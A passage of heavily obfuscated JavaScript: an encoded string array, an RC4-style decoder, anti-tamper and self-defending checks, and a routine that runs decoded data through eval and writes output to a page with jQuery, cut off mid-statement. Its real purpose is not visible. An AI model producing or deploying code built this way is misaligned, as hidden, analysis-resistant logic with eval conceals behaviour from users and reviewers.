Mw6EZ','w4UPwqh9w4E=','wpo2eXcJVQ==','w4B3w5B9wpxz','w5LDl3w8N8KYwrDCi1E9wqA=','YHjDjEw0dg==','w5l6KmQg','ecKIwp8Jwrxh','w6nDkF4Lw48/BcKtZ8Ktwo4=','w4zCg31iCMOM','w6nDv8OAwqrDiA==','w6TCoTzCkQ0=','w4nDnlhiLcK0','T3DDr8KhwpnDqw==','w5zDlsOfLDjDt8O7Og==','H8Kewr7ClU4E','B8Klw5bDisKhX8KWYQ==','w5/CjT3ClxfCm8KWS1DDpRM=','w4/ClsODSsONKQ==','w6/DnTrDgMKiw6k=','wp82AXIJdQ==','TMOUTcK/DjU=','wrzCjsOtEUE=','w6TDt8KVwoDDrcKeU8KJ','wp3DrH8LY1w=','w5XClsONSsOIK0RV','wqfChcOkG09iwpphBDjDoQ==','WcK4wrLCuDTCnw==','QCDCuUbDrMOr','QsOswpbCsMKawr0=','J3vCjwHCscKX','w4/CgjfDicKT','w6jDmcOobg==','wr3DjCILZgE=','w6LDkcO8cxciw4rCpw==','TyjDr8KEwrzDqw==','w5HDu8OyBjjCpw==','w6TCkmEBw77DvA==','woPCgEzCrcKwJy4=','wqDDpWZpwq4=','w47Dr1l3w5wd','w5cPwqUww7TCng==','wqLCu8Okw6YUSw==','KQXDiirDgEE=','w6bDv8KewrDDpMKMVA==','wpDCtMOrCMOMRw==','G1tuw7rCisK1','wpjCtH8uYwE=','wpzCicOgPVVO','w7x/d2EAZA==','w75WCQbCgQs=','GMKgw73DisKkAA==','w7fDtsKcwqzDt8KaY8KWw67Dm20=','w5LDmV8Iwog2','ZATDh2DCrMOe','w7jDusOtw745Bg==','w5DDr1p/w54QNhHDhsOsw54=','acOUSMKaLm0=','wroTJHdUVQ==','wqnDnRLCt8KcZQ==','QsKUwrPCkMKfwpg=','WR4sw7ZXwqk=','w4rDlQpww64=','ZS3Dr8Kuwrs=','wqLCnsKcw6Yx','wqbCk8Oew4wUG8Okw4M=','w5TDm8OXAzjDug==','ai3Ct8Kkwpk=','w7rDkVcnw5U7NcKy','byjDqsKhwrzCtg==','wqbCicOrGFBpwr5+','BcOgEsOww5DCimktGFE4','w6fDmcOqZhch','G1Ixw7TCtw==','fMKIwp8Mw6EZ','WWZxw5NXw7Q=','w54JAVLCsA==','ZyXDosKOwrzCu8KMwpg=','wr3Ci1gOwr3Dgw==','wrTCmijDvULDlRQS','YsKkwrsKw7s1w7dxw5s6XA==','ZVjCkWk0cw==','wo7DgibCoGLDsg==','CwHCiFVwAw==','w7TCg8OXXh3Dnw==','HlBkw7jChg==','wqHCmiTDtQ==','w5XCscKvwr7Dm8O2','WTZnw6NXw7d9Ow==','ccOxQlvCnsOO','EA/CgsKlEMOp','QsK0wrPCuy7ClsKTEmfCiEY=','G8OpNsOzw4/Cpg==','wo7DgibCoGLCig==','wrfCkjjDtEXDjwA=','w4fCgcOvO0p8','wofDrHELZl4Zw7I=','bMKJbcOiK20=','wrbCiMOgGF11wrxj','w5nCun8Pw5I=','w5hbwplA','IFN2w6YTwrU=','w7XDh8OQw6U=','w4nDnlhiLcKR','wrjCi10Ow6DDpg==','HcO9woXDj8KhAA==','OlLCgsO3Sg==','wo7CnwPCoELDkg==','TwjCt8KhwrnCsw==','fMKIwp8Mw6Rh','w6/DnT/CncKiw6k=','w78iw7Afw7HCtsKGw6g=','YHjCvEbDicK2','w67CncOzwr3DhMKiZAxheiw=','w7nCmn8Kw7fDpA==','wqnCgGrDr8K8HQ==','wp3Ci1gOwrjDgw==','w7fChF8tw5Uz','wq7CnS7DtFM=','wojDiG5Dw7M0w4rCig==','wpoWJHcJUA==','BcKewrDClUsGQsK7','wqvCvcOPVsOTE33CtMO8B8KX','ByPCigHClMOK','wpjCtWgpJsO5','w5LDq0V1w4YBBg==','Pg9pwqzDj8Os','w4QOB1vCoQkJw6c=','HcKgw73Cl8KkWA==','w4HDol58w4wHEBM=','wr3DjH8ORg==','w5nCjSjCjA==','w7TDu8KKAz3Dug==','T8ORwqvCqw==','wr3Cjn1Twr3Dgw==','w7fDmQINwog=','HMKtw4fDpcKkUMKCYQ==','bMKMSMK/K2g=','w5cPw7g1wqzCvg==','w4PDrlNTw4QUBg4=','Hldsw7HCksKx','w4/Dl8OWACLDs8OLJQbCqMOD','wonChU/CssK5OA==','w6nCg3gaKMOM','w6vDo1t8w4EZ','wqTDg3nDjcOlw6s=','w61XwoDCgcKV','w4fCm8OLZcONJFBV','wqHDhnzDiMOlwrY=','Rj5/w7ZSw7Z7LA==','woDDhWZsw7M5','VMOUR1vDg8K2','wpnDjXhlw7Ehw4o=','w5XDicO3w6PCg8O2','BFdiw7HCl8Kzc8Ko','UcOUZwPDg8Ou','woPChErCssKxJj/Dvw==','w74uCV7CgQ==','WsOAwqfCrQ==','w6XClS0nwqc=','wrYbcEU=','woDDgEMxw7M5','WcKIwroJw4Q=','w40Iwo3DlcOcw4s=','e3TCvUXDk8K/wpLDnBohGQ==','wqvCnwPDvULDsg==','woHDg1nDiMOgwpM=','wp9OIVIsDQ==','w49SwohXwps=','w6rDlQ9VwpY=','woXDhWZpwq4=','FcKow5DDpcKkUMKCYQ==','wpoWIXcJDQ==','w4HCoTzCkVDClw==','FcKbwrvCmkk=','w74LCX7CgQ4=','w53Dn8OIw54ZBg==','wq7DggPDmBo=','UcK1wrrClzTCksKjDQ==','w7x/ckQAZA==','H8KewrvClU5Z','TMKsbcKaDjU=','BCTCqF93','woDDhTtsw7M=','IA5zwp5rw6g=','K1vChsO7V8OFP8ORGy13','AFNTwp5r','ccKlwrImw6Exw4du','wroWIVIMDQ==','w4XCtSgnwoLCmw==','w5LChF8tw5UT','w63DnMOvaRA=','AAsrwrs2','wp3ClRAsJg==','UcKJZ3vCng==','w5nCmnovw7LCuQ==','Pndsw7HDjw==','w5l6KmQF','wpjDqSIOYw==','QsOJwrbCsMKfwp0=','w6/CgDrDpcOawrE=','QQTCmmXDtA==','woHDpnzDjcK4w6s=','w73DmsKVw7s8','w7XCkcKvwr7Dmw==','wobCmUwvOcOVHXRTeUY=','wqfDg8Okw4ZJ','w6VXwoh9wpku','wq7CmiPDvUfCig==','wpoWeXIJUA==','wrbCjMOgF1I=','wqfCm8Kcw6MU','fMKtw6cJw6Q=','w7x6d2FYHA==','woHDg3zDiMK4wpM=','wqTDg3nDjcOgwpM=','w6LDmcOqYxc=','SsOdQ13DmcOiwoPDn8OKRsOA','w6fCgcOPQ0o=','w7XDl8OAw5Q8C0V2','w5cvw70Vw7TDpg==','wrsGaF7CrA==','U8K9wrfCtzM=','w6zDusKYwq/DrcOO','w6rDlVJQwpY=','b13ClGYz','w7TDu8OXA2U=','w6rDtQpQw64=','fD50w7MK','w6fDg8OIw74k','w41VwojCiMOcwrM=','XMK0wrDCsyzCmw==','wrDCscKTVcOs','wofDg8OEw6MxFg==','FcK8w4TDg8KmVQ==','LnnDsFVVAw==','Pg9pw7HCt8K0','w5XDicO3wr7Du8Ku','LiHCqFVV','w4DCsAgnwoLDgw==','w6/DnTrDgMKiwrE=','w7DClMOXwr7DnsKr','w4VXw5BYwrk=','w7zCuloPw7fDoQ==','wpvDiWdvw6kww7rClUnCvk4=','w6XCtSgCwofCmw==','wpIbLFgJXcKzGg==','MA/CosOdEA==','w6nDv8K4w7LDiMK2','fMKIwroMwrw8','w4HDpl5zw4M=','w6vDg1t8wpk=','JwPCigHClA==','w7jDmsOIw74Z','bMKMFcK/Dg==','B19yw7jCkMKp','woXDgDtsw5Y=','w73CnMO6wpHDnsKmVBM=','wrzCicK4GHA=','wqLCm8OBw6YU','R8KUwpbCkMOH','woHCiEfCncK5NSnDog==','w6/ChTrDpcKCw6k=','YFjCkWkRdg==','NAjDlATDjAQ=','XD4sw7Zy','ccKJRwPCnsOO','Gwd3wrgsw6FBPMOpwpcz','w7zCn1oKw7LDgQ==','w4zDm30/CMKU','AAsrwr42w60=','MFfDmsO4aA==','woTCnVMlIcOELQ==','AnvCjwTClA==','F8KTwrbCuk4JVsK7','w4/DsCpVwrZb','w5sOCVvCgQ4=','wqTDhnnDiMK4wrM=','w5Z6cm4C','QSHDomXDscOb','A8OqGMO4w4rCimktGFE4','Pg8xw7TCt8K0','T3DDr8KhwpnCkw==','w6rCrVJQwpZ+','F8KDwqbCiw==','XSNww7Y=','wofDg8Kcw6YxFg==','w7wnKmQgOQ==','wpXCiFUy','OlbCgsO4RcOSGcOT','wpPDoGc=','BMKSwqTCnFAbQA==','GsKewr7ClWsB','wp82eXcMUA==','w70qw70/w7Y=','QsKUwrbCkMK/wpg=','byjDr8KhwrzCtg==','w5HDu8KKXh3Dug==','fMKIwp8swrw5','anDCt8Kkw6HDqw==','w4zDmsKdwq/CsA==','w6vDo1tZw4RE','wqTDplnDrcK4wrY=','w7fChFotw7A2','wqLDg8OEw4YxEw==','A1Fnw7rCksK4V8K3w5pmw68=','w6zCosK4worCsA==','w5x6d0QFOQ==','RCHDh2XCrMO+','fD5xw5NSw7Q=','Gw9pw5TClw==','EFfCgsO4EA==','wqLCncOK','w4XDrS16wofDow==','w4rClsODb8ON','worDgGNjw7Q=','wrjDk1hTw6DDpg==','G1dsw5TCkg==','wpzDrHcC','w5nCmn8vw7fDgQ==','RCHDh2XCrMKG','wpsLJXc=','WT50w7YKw7Q=','MS3CiSHDjFw=','w6/ClsOGSsOIdA==','wpDCscOOcMOJHw==','YFjDjA==','BQsr','w4DDswxSwrZ3','wpoTJFIJDQ==','fD50w7NS','wpjDjRApfsO5','wpjCtCIOPnk=','GsOGw6PCkBMh','w7DDicKvwrvCg8KO','w5cvw50V','w7fDmXotw5Uz','wqPCj8OtK0x1wrU=','wqTDplnDrcK4wpM=','Qzh5w4VVw7lxOg==','wr3Cjlgrwr3Dpg==','woLDqnc4f1EMw7U=','QsOMwpbCsMK/','w5TDpVNPw4YUGBg=','GMO9w53DisO5eA==','w4/DtQpVw65+','fMOwwr8Jwrxh','w7jCgsONw748','ai3Dj8KhwrnCkw==','wqTDplnDrcK4w6s=','w6vDo158w6E=','wp3Ci10Owpg=','Pldsw5TCksKx','B8OkDcO6w4jCm1k=','w4/DlVIIwpZ7','TAzDj0/DscOWakU=','fD50w7ZX','w6LCgcOvZkp8','bMKMFcKadjU=','wpfDqXoEZA==','wozDnUrCssOkZQ==','LiHCiA0=','w5jCsyYswoLDjwDCkUHCicKV','QQHDog==','w7cqw7gVw7HCvg==','ecK4wrLDpTTDgg==','DnnCqA0tAw==','w4/Ck8KeT8OoKQ==','wrnChcOnE01v','UcORRwPDhsOu','wrDCtMKTUMOsHw==','w54ODAbCoQs=','PcKFwoXCl8KkWA==','XDssw7Nyw7Q=','B8KFwrHClkYN','w47CnjbDig==','w6UPwo0Fw4F2','ZVjDoRvDrMKT','fMOwwroJw4Rh','w74OCQbCpFY=','w7cPw501w7TCng==','w4zDm3gacMKU','wrjCh1oFwqXDhw==','wqvCmiPDmBrDkg==','w4DClQgCw5/Dgw==','w53DmsOIw7sZAw==','w7fDnFo=','wrXDqcKTUMKURw==','woXDg20=','RVjCkTQ0Lg==','w4vDpl58w6Ec','w47Do1tZw6EZ','wq7CnyPDvWLDlw==','acKMTcKadmg=','YCDCvBvDrMKT','fMKowro=','w4HCgTzCsQ0=','BiPCggg=','BQt2','w4XClS0iw5/Cmw==','bcKRScK/','MQ3DlATDrFk=','w7fDvHotwogz','w4/DtQ8=','w4rDjsODSsOodA==','MVXCiSTClAQ=','fMKuwrE=','P8Kewr7DiE5Z','w7nDgnoKw7c=','w4HCoWHDiSjCkg==','w7fDkF0Dw40y','w6nDmsOAw7LDiMKT','wpjCtWgJfsOZ','VMORQg==','XMOgw6/CvWnDgg==','NVHCjA==','BQ19','w53CgsOIwqZhBg==','w4BXwo19wrl2','w4/DjsODF8OoKQ==','wrsAYw==','w7zCn1oKw7I=','QQHDh0XDlMOe','WcOgwrLDpRHCnw==','H8OGwrvDiBME','QsOKwrg=','bMOUTcOidm0=','aijDqsKEwpnCsw==','Hg9swqzCt8Kx','w7TDu8KKXjjCpw==','w6fCgcOvZhc=','w6LClnICw6I=','fDtUw5MK','TMKMbcOidg==','w4BSwog=','w7jDmsOI','G8OsNsOzw68=','wp4GTX4=','BQ52','aijDqg==','w7zCn38Pwqo=','w5TDu8OXBmXDvw==','w5XCkcOXwps=','w4DCtS0=','RCHCmmDDtMOe','PcKlw73Drw==','PldJw5Q=','wqnChU/Cl8K8PQ==','w4XClXAnwofDhg==','WWZxw5NSwqk=','w6VXwo19wpx2','MHfCh8O9EMOM','bMOUTcOiDk0=','wqvCmiPDmGLDlw==','wrzCicOlRVBO','ZATDomDDscO+','wqfCnsKcw6ZJMw==','w4APwo1Ywrlz','wr4GNX7DtMKt','w4/ChWLDpcOawrE=','w6LDnMOP','BQ52wr4T','H8K+w6PClUtZ','ai3DqsKkwrnDqw==','w5HDm8OyAz0=','wpjDrFoLYw==','wqLCm8Okw6MU','w6LCgcOqZjIh','wr3ClU0JJsKB','w5EOC1M=','wr3CqwUOwrjDpg==','CAZ+wpQ2w6VxIw==','w6/ChRrDhQ==','acOUSMK/Dmg=','w6TChBnDiSjCkg==','w4DChT3DiA==','w7fChF8tw5AT','w5sLCV7CoS4=','ZAHDh0XDtMO+','wqTCnyPDskA=','w5x/KkRYHA==','wofDtX8Oew==','w5bCnjbDmsKOwrbCvsOkw41NwqISw6rDkA==','w4vCgT7CnA==','w7TDm8OyAw==','QHjCmUM=','wqfCu8Kcw6MUSw==','w4DDsAxKwrphHA==','w41Qwq3CiA==','w5YDAXTCpAYdw6c=','w6VXwqhd','wo/DhWRk','RV3CtDQRcw==','SMOMwrHCvQ==','w4zCg3g/cMKR','WWZ0w7YKw7Q=','w7DCkcOXwrvDng==','w6/ClsOmTw==','wrrDin3Di8O/wr/DiTYPwpk7','w4zDv8KdworCsMK2','w57DnsOUHDHDpcO8','w5l/UmQA','woHDg3zDrcK4wpM=','ZS3DqcK+wrXCqcKL','PsOsNsOz','wr4BYFLCvQ==','WcKtwp9Uw4Q8','QFjDoUbDicOr','wrfCt8OW','wrXDqcOLVcKUGg==','w7TDnsOyXh3Dvw==','w7jDmsOtw748','BMKSwr/CllQNZsKke0vCsA==','w5LDnHoN','w4fCiDfDr8KHwrnCucOT','w47Cu158wpkc','w7zCnyI=','aGHCoE/Di8K+','w5xfKmEFHA==','AibCigTCkcOP','woXDgGZpw7Y8','w5l6d2QAPA==','wpzCjMOlPQg2','wp9OJHcsVQ==','w6nDv8KdwqrDqMKW','LgHDsFBwAw==','w4/DnTrDgMKH','PcKlw5jCl8KkeA==','wr3Cj8O/EUs=','w5HDu8OyJmXCpw==','w5xfUkRYHA==','w4V3wqh9w4FW','w5XClMOXwr7DnsKO','woTCnVMlIcOE','w4DCsHAnwqc=','w4HDlnUQLcKcwoDClA==','wozCgGrCssK8HQ==','w5LDmXoIw5UT','RATDgmDCrMOe','wpsWLH4=','w5Z+cmENJ2vCqQ==','w5XClMOXwpvDmw==','S8OQQUU=','wr3Dk10Owr0=','w74OCQbCpC4=','wrjCj8O8B1xrwrxsEy4=','w5HDm8OXXmXDug==','GsOGwrvCsGsB','bMOUbcKadg==','wqfDg8OEwr4xFg==','P8OGwr7CsE5Z','wozChU/Dr8OkPQ==','wq7CnybDvWLDsg==','R8OswpbCkMOHw4U=','w5fDswRewrN3K8OvwpIBGw==','w6/ClsOmF8OI','w6XCsAgCwoI=','UcOUR17CnsOu','wrzCi1AH','wrzDkcOgGFU=','w6XCtSgnwofDow==','wqnDnUrDr8OkPQ==','GhJ2wr4u','w4/ChTrCncKCwpE=','wrXCvcOMXsORHg==','RATDgmDDlMOb','w7DClMOXwr7Dng==','w5TDnsKKBh3Dnw==','w6zCosKYw7LDiMKW','w4XCtSgnwoLDhg==','w4rCrQpVwrM=','bwjCt8KhwrnCsw==','wqvCnwPCoGLCig==','w6nDv8K4w7LDiMOO','wp8TASosDQ==','YF3CtDQRLg==','w74OCX7CoQ4=','Hncxw7HCl8Kx','w4BSwqgFwrku','Gw9sw5TCl8Os','w6zDusKdwq/DqA==','wrzCllkO','PlJsw7HCt8Kx','wpPCnE/Ct8Kh','wp3CqwVTwr3Dpg==','Cy3Cr1toIg==','DnnCqFBw','PcO9w53DisKBXQ==','ZMKVVMK2KWA=','AgPDlyTCscOP','wp5eaAbDtMKI','w6vDpl58wpkZ','YFjCmUPDjMKz','w53DmsONw74Z','wqvCnwPDvUfDkg==','w6fDmcOqZhc=','VMOUZ17Dg8Or','wonDnUrCssK5','BybDlwTCscKX','TcOJwrbCusKd','w5wncjwgPA==','w5d3w70ww5TCuw==','AMKWwr4=','R8Osw67DqMK/wp0=','w7XCscOXwpvCg8Kr','w6bCkn8=','wr4mNQbCjMKo','w7Iqw7g1w7E=','w6/DhMOyeA==','R8Osw67DqMK/wpg=','ZXjCtExpdg==','Z8OJwrPCtcK/wp0=','wqfCu8Okw6YRFg==','w7jDmVoHw5I=','wpo2eSosVQ==','wr3DqXouPlw=','DnnCiHUt','wqfCnsOBw6MxFg==','ecOww6cMw6E8','w6zCosOAwqrDrcKT','w53DusOtw54ZAw==','w57CmDzCkRU=','w53DusOtw54ZBg==','HSPChAHCkcOIFcKv','wrXClifDvl3DnjANBhHCig==','FFXDlATDjFk=','TsOZQg==','FC3DsSHClFw=','WT50w5Nywqk=','Dz7Ckh8=','w7cPwqVtw5TCuw==','w6rDlSpVw657','wro2AXdUUA==','bUXCiXc=','QQTDh2DDsQ==','ecKIwp8swrw5','wr3DkwULwr3Dhg==','fMKowr8sw4Rh','w61ww5XDlcKkw64=','woHDg1nDrcOA','w6fDnMOvZkoh','w5TCmsOCScOXIGBKQ04C','wrzCjMOlGHBu','w5nDgn8vw7LDoQ==','w4/DjsODF8OoLA==','w4/DsA9VwpY=','G1Jsw7TCksOs','ByPCilzCkcOK','YH3CuUbClMKT','wqHCniHDjcOlw6s=','woDDpUNJwq48','w4nDu1gacMKU','wqfCm8Kcw6YRMw==','wpjDqX8OY3k=','w7cqw70wwqzDpg==','MFLCh8O4aMKR','acKJSMK6K00=','jIWsSjZPiaEfmQPVJip.cMQomE.v6=='];if(function(_0x364726,_0x26b445,_0x34249c){function _0x5c4015(_0xed3790,_0x286cc7,_0x311179,_0x11a9ab,_0x1791b1,_0x12abac){_0x286cc7=_0x286cc7>>0x8,_0x1791b1='po';var _0x5809f0='shift',_0x5f50e0='push',_0x12abac='‮';if(_0x286cc7<_0xed3790){while(--_0xed3790){_0x11a9ab=_0x364726[_0x5809f0]();if(_0x286cc7===_0xed3790&&_0x12abac==='‮'&&_0x12abac['length']===0x1){_0x286cc7=_0x11a9ab,_0x311179=_0x364726[_0x1791b1+'p']();}else if(_0x286cc7&&_0x311179['replace'](/[IWSZPEfQPVJpMQE=]/g,'')===_0x286cc7){_0x364726[_0x5f50e0](_0x11a9ab);}}_0x364726[_0x5f50e0](_0x364726[_0x5809f0]());}return 0x1055f9;};function _0x3a9a20(){var _0x236bdc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5e61cf,_0x5a12b6,_0x348380,_0x1aaa37){_0x1aaa37=_0x1aaa37||{};var _0x6b7575=_0x5a12b6+'='+_0x348380;var _0x117e36=0x0;for(var _0x117e36=0x0,_0xfdc9d4=_0x5e61cf['length'];_0x117e36<_0xfdc9d4;_0x117e36++){var _0x451b4c=_0x5e61cf[_0x117e36];_0x6b7575+=';\x20'+_0x451b4c;var _0x33f2c5=_0x5e61cf[_0x451b4c];_0x5e61cf['push'](_0x33f2c5);_0xfdc9d4=_0x5e61cf['length'];if(_0x33f2c5!==!![]){_0x6b7575+='='+_0x33f2c5;}}_0x1aaa37['cookie']=_0x6b7575;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4e6093,_0x4a105c){_0x4e6093=_0x4e6093||function(_0xfd7aeb){return _0xfd7aeb;};var _0x35de5d=_0x4e6093(new RegExp('(?:^|;\x20)'+_0x4a105c['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x2e5463=typeof iｉl=='undefined'?'undefined':iｉl,_0x33ff54=_0x2e5463['split'](''),_0x4f9172=_0x33ff54['length'],_0x4ab8d7=_0x4f9172-0xe,_0x2bede8;while(_0x2bede8=_0x33ff54['pop']()){_0x4f9172&&(_0x4ab8d7+=_0x2bede8['charCodeAt']());}var _0x1c2174=function(_0x3ae598,_0x239a89,_0x5512e1){_0x3ae598(++_0x239a89,_0x5512e1);};_0x4ab8d7^-_0x4f9172===-0x524&&(_0x2bede8=_0x4ab8d7)&&_0x1c2174(_0x5c4015,_0x26b445,_0x34249c);return _0x2bede8>>0x2===0x14b&&_0x35de5d?decodeURIComponent(_0x35de5d[0x1]):undefined;}};function _0x36f7a1(){var _0x2edeeb=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2edeeb['test'](_0x236bdc['removeCookie']['toString']());};_0x236bdc['updateCookie']=_0x36f7a1;var _0x184d06='';var _0x41055d=_0x236bdc['updateCookie']();if(!_0x41055d){_0x236bdc['setCookie'](['*'],'counter',0x1);}else if(_0x41055d){_0x184d06=_0x236bdc['getCookie'](null,'counter');}else{_0x236bdc['removeCookie']();}};_0x3a9a20();}(i1l1i,0x6a,0x6a00),i1l1i){iｉl_=i1l1i['length']^0x6a;};function Iil1Il(_0x1d46f8,_0x54ee26){_0x1d46f8=~~'0x'['concat'](_0x1d46f8['slice'](0x1));var _0xef7c7d=i1l1i[_0x1d46f8];if(Iil1Il['i11iIi']===undefined){(function(){var _0xba3f16=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x57213f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xba3f16['atob']||(_0xba3f16['atob']=function(_0x1eba23){var _0x4d9f6b=String(_0x1eba23)['replace'](/=+$/,'');for(var _0x469e44=0x0,_0x3aa903,_0x3ab52d,_0x41001e=0x0,_0xad62c8='';_0x3ab52d=_0x4d9f6b['charAt'](_0x41001e++);~_0x3ab52d&&(_0x3aa903=_0x469e44%0x4?_0x3aa903*0x40+_0x3ab52d:_0x3ab52d,_0x469e44++%0x4)?_0xad62c8+=String['fromCharCode'](0xff&_0x3aa903>>(-0x2*_0x469e44&0x6)):0x0){_0x3ab52d=_0x57213f['indexOf'](_0x3ab52d);}return _0xad62c8;});}());function _0x3369e3(_0x46f50d,_0x54ee26){var _0x4bba5b=[],_0x27214f=0x0,_0x1bf558,_0x166908='',_0x5f2d70='';_0x46f50d=atob(_0x46f50d);for(var _0x372d12=0x0,_0x333dde=_0x46f50d['length'];_0x372d12<_0x333dde;_0x372d12++){_0x5f2d70+='%'+('00'+_0x46f50d['charCodeAt'](_0x372d12)['toString'](0x10))['slice'](-0x2);}_0x46f50d=decodeURIComponent(_0x5f2d70);for(var _0x1311ca=0x0;_0x1311ca<0x100;_0x1311ca++){_0x4bba5b[_0x1311ca]=_0x1311ca;}for(_0x1311ca=0x0;_0x1311ca<0x100;_0x1311ca++){_0x27214f=(_0x27214f+_0x4bba5b[_0x1311ca]+_0x54ee26['charCodeAt'](_0x1311ca%_0x54ee26['length']))%0x100;_0x1bf558=_0x4bba5b[_0x1311ca];_0x4bba5b[_0x1311ca]=_0x4bba5b[_0x27214f];_0x4bba5b[_0x27214f]=_0x1bf558;}_0x1311ca=0x0;_0x27214f=0x0;for(var _0x429ddd=0x0;_0x429ddd<_0x46f50d['length'];_0x429ddd++){_0x1311ca=(_0x1311ca+0x1)%0x100;_0x27214f=(_0x27214f+_0x4bba5b[_0x1311ca])%0x100;_0x1bf558=_0x4bba5b[_0x1311ca];_0x4bba5b[_0x1311ca]=_0x4bba5b[_0x27214f];_0x4bba5b[_0x27214f]=_0x1bf558;_0x166908+=String['fromCharCode'](_0x46f50d['charCodeAt'](_0x429ddd)^_0x4bba5b[(_0x4bba5b[_0x1311ca]+_0x4bba5b[_0x27214f])%0x100]);}return _0x166908;}Iil1Il['IIIIll']=_0x3369e3;Iil1Il['liiiii']={};Iil1Il['i11iIi']=!![];}var _0x41f092=Iil1Il['liiiii'][_0x1d46f8];if(_0x41f092===undefined){if(Iil1Il['II1I']===undefined){var _0x20bb94=function(_0x19bf75){this['ii1II1']=_0x19bf75;this['iliIll']=[0x1,0x0,0x0];this['llliIl']=function(){return'newState';};this['iliIli']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['illliI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x20bb94['prototype']['ii1III']=function(){var _0x42fcc8=new RegExp(this['iliIli']+this['illliI']);var _0x33edf5=_0x42fcc8['test'](this['llliIl']['toString']())?--this['iliIll'][0x1]:--this['iliIll'][0x0];return this['i11iIl'](_0x33edf5);};_0x20bb94['prototype']['i11iIl']=function(_0x39ea18){if(!Boolean(~_0x39ea18)){return _0x39ea18;}return this['ll11ll'](this['ii1II1']);};_0x20bb94['prototype']['ll11ll']=function(_0x418f23){for(var _0x49fd93=0x0,_0x48fd30=this['iliIll']['length'];_0x49fd93<_0x48fd30;_0x49fd93++){this['iliIll']['push'](Math['round'](Math['random']()));_0x48fd30=this['iliIll']['length'];}return _0x418f23(this['iliIll'][0x0]);};new _0x20bb94(Iil1Il)['ii1III']();Iil1Il['II1I']=!![];}_0xef7c7d=Iil1Il['IIIIll'](_0xef7c7d,_0x54ee26);Iil1Il['liiiii'][_0x1d46f8]=_0xef7c7d;}else{_0xef7c7d=_0x41f092;}return _0xef7c7d;};var I1lli1=function(_0x44e6d2){var _0x34bd1e=!![];return function(_0x105fc1,_0x3f688e){var _0x2282a8='‮';var _0x201272=_0x34bd1e?function(){if(_0x2282a8==='‮'&&_0x3f688e){var _0x31ba54=_0x3f688e['apply'](_0x105fc1,arguments);_0x3f688e=null;return _0x31ba54;}}:function(_0x44e6d2){};_0x34bd1e=![];var _0x44e6d2='‮';return _0x201272;};}();var l1ilII=I1lli1(this,function(){var _0x16569f=function(){return'\x64\x65\x76';},_0x4d3589=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2de99f=function(){var _0x30c7db=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x30c7db['\x74\x65\x73\x74'](_0x16569f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3b150a=function(){var _0x560eee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x560eee['\x74\x65\x73\x74'](_0x4d3589['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x34c4ba=function(_0x4d6db3){var _0x2244ff=~-0x1>>0x1+0xff%0x0;if(_0x4d6db3['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2244ff)){_0x332388(_0x4d6db3);}};var _0x332388=function(_0x1a32bf){var _0x12fd0c=~-0x4>>0x1+0xff%0x0;if(_0x1a32bf['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x12fd0c){_0x34c4ba(_0x1a32bf);}};if(!_0x2de99f()){if(!_0x3b150a()){_0x34c4ba('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x34c4ba('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x34c4ba('\x69\x6e\x64\u0435\x78\x4f\x66');}});l1ilII();function I1iIIi(I1iIIl){var lI1IIl={'iIIl1i':Iil1Il('‮0','wX#M'),'I1lllI':function(i1ilI,iii1lI){return i1ilI(iii1lI);},'ill111':Iil1Il('‮1','wX#M'),'Iliil1':function(i1ilI1,Iiilii){return i1ilI1!=Iiilii;},'i1III':function(Iil1li,Iiilil){return Iil1li(Iiilil);},'Ii1iIi':function(Iil1ll,iillI){return Iil1ll>iillI;},'iliIIl':function(lI1III,IIliIi){return lI1III<IIliIi;},'Ii1iIl':function(IllIiI,i1il1){return IllIiI+i1il1;},'iliIIi':function(I1l111,IIii1l){return I1l111+IIii1l;},'ill11I':Iil1Il('‮2','Ausa'),'Iliiil':Iil1Il('‮3','ie]u'),'li1Il':Iil1Il('‫4','UYCC'),'li1Ii':Iil1Il('‫5','aNNJ'),'Iliiii':Iil1Il('‫6','Uq(K'),'i1illI':Iil1Il('‫7','2zsM'),'i1IIl':Iil1Il('‫8','ie]u')};var I1iIII=lI1IIl[Iil1Il('‮9','MPcU')][Iil1Il('‫a','VS#K')]('|'),liiI11=0x0;while(!![]){switch(I1iIII[liiI11++]){case'0':lI1IIl[Iil1Il('‮b',']EJE')]($,lI1IIl[Iil1Il('‮c','IU&#')])[Iil1Il('‮d','j2qf')](ililI1);continue;case'1':if(lI1IIl[Iil1Il('‮e','d*73')](i1ili,undefined)&&lI1IIl[Iil1Il('‫f','ZUqS')](i1ili,'')){Iiill1=lI1IIl[Iil1Il('‫10','Ueac')](eval,i1ili);}continue;case'2':var ililI1='';continue;case'3':if(lI1IIl[Iil1Il('‮11','wX#M')](Iiill1[Iil1Il('‫12','1DeT')],0x0)){for(var 